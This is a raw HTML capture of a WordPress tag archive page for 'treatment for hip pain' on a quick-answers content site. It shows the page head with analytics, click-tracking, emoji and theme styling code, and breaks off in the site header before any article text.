

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/treatment-for-hip-pain/
body_size: 13608
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/treatment-options-for-hip-pain/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>treatment for hip pain &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; treatment for hip pain Tag Feed" href="https://getquickanswers.com/tag/treatment-for-hip-pain/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/5984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-treatment-for-hip-pain tag-5984 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/top-designer-jewelry-brands/" title="Top Designer Jewelry Brands">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2021/04/jewelry-1.jpg7_.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/top-designer-jewelry-brands/" title="Top Designer Jewelry Brands">
